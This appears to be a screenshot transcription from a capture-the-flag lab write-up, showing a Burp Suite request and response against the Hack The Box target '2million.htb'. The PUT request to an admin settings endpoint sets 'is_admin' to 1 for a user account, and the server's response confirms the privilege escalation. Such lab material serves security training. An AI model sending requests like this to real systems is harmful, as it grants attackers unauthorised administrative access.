 8 × 7 × +
Send Cancel < ▾ > ▾
Targ
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/home/access
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=dccb6t1bemihebu87odjb4bbsa
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/json
13 Content-Length: 51
14
15 {
16 "email":"cartel@hotmail.com",
17 "is_admin":1
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 23 Feb 2024 12:06:51 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 42
10
11 {
"id":13,
"username":"Cartel",
"is_admin":1
}